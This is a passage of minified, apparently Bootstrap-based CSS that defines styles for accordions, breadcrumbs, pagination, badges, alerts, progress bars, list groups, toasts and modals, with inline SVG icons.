var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type>.accordion-header .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type>.accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush>.accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush>.accordion-item:first-child{border-top:0}.accordion-flush>.accordion-item:last-child{border-bottom:0}.accordion-flush>.accordion-item>.accordion-collapse,.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='rgb%28118.2, 180.6, 152.4%29'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='rgb%28118.2, 180.6, 152.4%29'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x: 0;--bs-breadcrumb-padding-y: 0;--bs-breadcrumb-margin-bottom: 1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color: var(--bs-secondary-color);--bs-breadcrumb-item-padding-x: 0.5rem;--bs-breadcrumb-item-active-color: var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x: 0.75rem;--bs-pagination-padding-y: 0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color: var(--bs-link-color);--bs-pagination-bg: var(--bs-body-bg);--bs-pagination-border-width: var(--bs-border-width);--bs-pagination-border-color: var(--bs-border-color);--bs-pagination-border-radius: var(--bs-border-radius);--bs-pagination-hover-color: var(--bs-link-hover-color);--bs-pagination-hover-bg: var(--bs-tertiary-bg);--bs-pagination-hover-border-color: var(--bs-border-color);--bs-pagination-focus-color: var(--bs-link-hover-color);--bs-pagination-focus-bg: var(--bs-secondary-bg);--bs-pagination-focus-box-shadow: 0 0 0 0.25rem rgba(27, 131, 84, 0.25);--bs-pagination-active-color: #ffffff;--bs-pagination-active-bg: #1b8354;--bs-pagination-active-border-color: #1b8354;--bs-pagination-disabled-color: var(--bs-secondary-color);--bs-pagination-disabled-bg: var(--bs-secondary-bg);--bs-pagination-disabled-border-color: var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.page-link.active,.active>.page-link{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.page-link.disabled,.disabled>.page-link{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(-1*var(--bs-border-width))}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x: 1.5rem;--bs-pagination-padding-y: 0.75rem;--bs-pagination-font-size:1.125rem;--bs-pagination-border-radius: var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x: 0.5rem;--bs-pagination-padding-y: 0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius: var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x: 0.5rem;--bs-badge-padding-y: 0.25rem;--bs-badge-font-size:0.75rem;--bs-badge-font-weight: 500;--bs-badge-color: #ffffff;--bs-badge-border-radius: 0.25rem;display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg: transparent;--bs-alert-padding-x: 1rem;--bs-alert-padding-y: 1rem;--bs-alert-margin-bottom: 1rem;--bs-alert-color: inherit;--bs-alert-border-color: transparent;--bs-alert-border: var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius: var(--bs-border-radius);--bs-alert-link-color: inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color: var(--bs-primary-text-emphasis);--bs-alert-bg: var(--bs-primary-bg-subtle);--bs-alert-border-color: var(--bs-primary-border-subtle);--bs-alert-link-color: var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color: var(--bs-secondary-text-emphasis);--bs-alert-bg: var(--bs-secondary-bg-subtle);--bs-alert-border-color: var(--bs-secondary-border-subtle);--bs-alert-link-color: var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color: var(--bs-success-text-emphasis);--bs-alert-bg: var(--bs-success-bg-subtle);--bs-alert-border-color: var(--bs-success-border-subtle);--bs-alert-link-color: var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color: var(--bs-info-text-emphasis);--bs-alert-bg: var(--bs-info-bg-subtle);--bs-alert-border-color: var(--bs-info-border-subtle);--bs-alert-link-color: var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color: var(--bs-warning-text-emphasis);--bs-alert-bg: var(--bs-warning-bg-subtle);--bs-alert-border-color: var(--bs-warning-border-subtle);--bs-alert-link-color: var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color: var(--bs-danger-text-emphasis);--bs-alert-bg: var(--bs-danger-bg-subtle);--bs-alert-border-color: var(--bs-danger-border-subtle);--bs-alert-link-color: var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color: var(--bs-light-text-emphasis);--bs-alert-bg: var(--bs-light-bg-subtle);--bs-alert-border-color: var(--bs-light-border-subtle);--bs-alert-link-color: var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color: var(--bs-dark-text-emphasis);--bs-alert-bg: var(--bs-dark-bg-subtle);--bs-alert-border-color: var(--bs-dark-border-subtle);--bs-alert-link-color: var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:var(--bs-progress-height)}}.progress,.progress-stacked{--bs-progress-height: 1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg: var(--bs-secondary-bg);--bs-progress-border-radius: var(--bs-border-radius);--bs-progress-box-shadow: var(--bs-box-shadow-inset);--bs-progress-bar-color: #ffffff;--bs-progress-bar-bg: #1b8354;--bs-progress-bar-transition: width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color: var(--bs-body-color);--bs-list-group-bg: var(--bs-body-bg);--bs-list-group-border-color: var(--bs-border-color);--bs-list-group-border-width: var(--bs-border-width);--bs-list-group-border-radius: var(--bs-border-radius);--bs-list-group-item-padding-x: 1rem;--bs-list-group-item-padding-y: 0.5rem;--bs-list-group-action-color: var(--bs-secondary-color);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-tertiary-bg);--bs-list-group-action-active-color: var(--bs-body-color);--bs-list-group-action-active-bg: var(--bs-secondary-bg);--bs-list-group-disabled-color: var(--bs-secondary-color);--bs-list-group-disabled-bg: var(--bs-body-bg);--bs-list-group-active-color: #ffffff;--bs-list-group-active-bg: #1b8354;--bs-list-group-active-border-color: #1b8354;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1*var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:not(.active):hover,.list-group-item-action:not(.active):focus{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:not(.active):active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color: var(--bs-primary-text-emphasis);--bs-list-group-bg: var(--bs-primary-bg-subtle);--bs-list-group-border-color: var(--bs-primary-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-primary-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-primary-border-subtle);--bs-list-group-active-color: var(--bs-primary-bg-subtle);--bs-list-group-active-bg: var(--bs-primary-text-emphasis);--bs-list-group-active-border-color: var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color: var(--bs-secondary-text-emphasis);--bs-list-group-bg: var(--bs-secondary-bg-subtle);--bs-list-group-border-color: var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-secondary-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-secondary-border-subtle);--bs-list-group-active-color: var(--bs-secondary-bg-subtle);--bs-list-group-active-bg: var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color: var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color: var(--bs-success-text-emphasis);--bs-list-group-bg: var(--bs-success-bg-subtle);--bs-list-group-border-color: var(--bs-success-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-success-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-success-border-subtle);--bs-list-group-active-color: var(--bs-success-bg-subtle);--bs-list-group-active-bg: var(--bs-success-text-emphasis);--bs-list-group-active-border-color: var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color: var(--bs-info-text-emphasis);--bs-list-group-bg: var(--bs-info-bg-subtle);--bs-list-group-border-color: var(--bs-info-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-info-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-info-border-subtle);--bs-list-group-active-color: var(--bs-info-bg-subtle);--bs-list-group-active-bg: var(--bs-info-text-emphasis);--bs-list-group-active-border-color: var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color: var(--bs-warning-text-emphasis);--bs-list-group-bg: var(--bs-warning-bg-subtle);--bs-list-group-border-color: var(--bs-warning-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-warning-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-warning-border-subtle);--bs-list-group-active-color: var(--bs-warning-bg-subtle);--bs-list-group-active-bg: var(--bs-warning-text-emphasis);--bs-list-group-active-border-color: var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color: var(--bs-danger-text-emphasis);--bs-list-group-bg: var(--bs-danger-bg-subtle);--bs-list-group-border-color: var(--bs-danger-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-danger-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-danger-border-subtle);--bs-list-group-active-color: var(--bs-danger-bg-subtle);--bs-list-group-active-bg: var(--bs-danger-text-emphasis);--bs-list-group-active-border-color: var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color: var(--bs-light-text-emphasis);--bs-list-group-bg: var(--bs-light-bg-subtle);--bs-list-group-border-color: var(--bs-light-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-light-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-light-border-subtle);--bs-list-group-active-color: var(--bs-light-bg-subtle);--bs-list-group-active-bg: var(--bs-light-text-emphasis);--bs-list-group-active-border-color: var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color: var(--bs-dark-text-emphasis);--bs-list-group-bg: var(--bs-dark-bg-subtle);--bs-list-group-border-color: var(--bs-dark-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-dark-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-dark-border-subtle);--bs-list-group-active-color: var(--bs-dark-bg-subtle);--bs-list-group-active-bg: var(--bs-dark-text-emphasis);--bs-list-group-active-border-color: var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color: #161616;--bs-btn-close-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23161616'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3e%3c/svg%3e");--bs-btn-close-opacity: 0.5;--bs-btn-close-hover-opacity: 0.75;--bs-btn-close-focus-shadow: 0 0 0 0.25rem rgba(27, 131, 84, 0.25);--bs-btn-close-focus-opacity: 1;--bs-btn-close-disabled-opacity: 0.25;box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:rgba(0,0,0,0) var(--bs-btn-close-bg) center/1em auto no-repeat;filter:var(--bs-btn-close-filter);border:0;border-radius:.5rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{--bs-btn-close-filter: invert(1) grayscale(100%) brightness(200%)}:root,[data-bs-theme=light]{--bs-btn-close-filter: }[data-bs-theme=dark]{--bs-btn-close-filter: invert(1) grayscale(100%) brightness(200%)}.toast{--bs-toast-zindex: 1090;--bs-toast-padding-x: 0.75rem;--bs-toast-padding-y: 0.5rem;--bs-toast-spacing: 1.5rem;--bs-toast-max-width: 350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg: rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width: var(--bs-border-width);--bs-toast-border-color: var(--bs-border-color-translucent);--bs-toast-border-radius: var(--bs-border-radius);--bs-toast-box-shadow: var(--bs-box-shadow);--bs-toast-header-color: var(--bs-secondary-color);--bs-toast-header-bg: rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color: var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex: 1090;position:absolute;z-index:var(--bs-toast-zindex);width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-0.5*var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex: 1055;--bs-modal-width: 500px;--bs-modal-padding: 1.5rem;--bs-modal-margin: 0.5rem;--bs-modal-color: var(--bs-body-color);--bs-modal-bg: #ffffff;--bs-modal-border-color: transparent;--bs-modal-border-width: var(--bs-border-width);--bs-modal-border-radius: 1rem;--bs-modal-box-shadow: var(--bs-box-shadow-sm);--bs-modal-inner-border-radius: calc(1rem - (var(--bs-border-width)));--bs-modal-header-padding-x: 1.5rem;--bs-modal-header-padding-y: 1.5rem;--bs-modal-header-padding: 1.5rem 1.5rem;--bs-modal-header-border-color: var(--bs-border-color);--bs-modal-header-border-width: var(--bs-border-width);--bs-modal-title-line-height: 1.5;--bs-modal-footer-gap: 0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color: var(--bs-border-color);--bs-modal-footer-border-width: var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transform:translate(0, -50px);transition:transform .3s ease-out}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin)*2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin)*2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex: 1050;--bs-backdrop-bg: rgba(16, 24, 40, 0.5);--bs-backdrop-opacity: 0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5);margin-top:calc(-0.5*var(--bs-modal-header-padding-y));margin-right:calc(-0.5*var(--bs-modal-header-padding-x));margin-bottom:calc(-0.5*var(--bs-modal-header-padding-y));margin-left:auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap)*.5)}@media(min-width: 576px){.modal{--bs-modal-margin: 1.75rem;--bs-modal-box-shadow: var(--bs-box-shadow)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width: 300px}}@media(min-width: 992px){.modal-lg,.modal-xl{--bs-modal-width: 800px}}@media(min-width: 1200px){.modal-xl{--bs-modal-width: 1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header,.modal-fullscreen-sm-down .modal-footer{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header,.modal-fullscreen-md-down .modal-footer{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header,.modal-fullscreen-lg-down .modal-footer{border-radius:0}.modal-fullscreen-lg-down 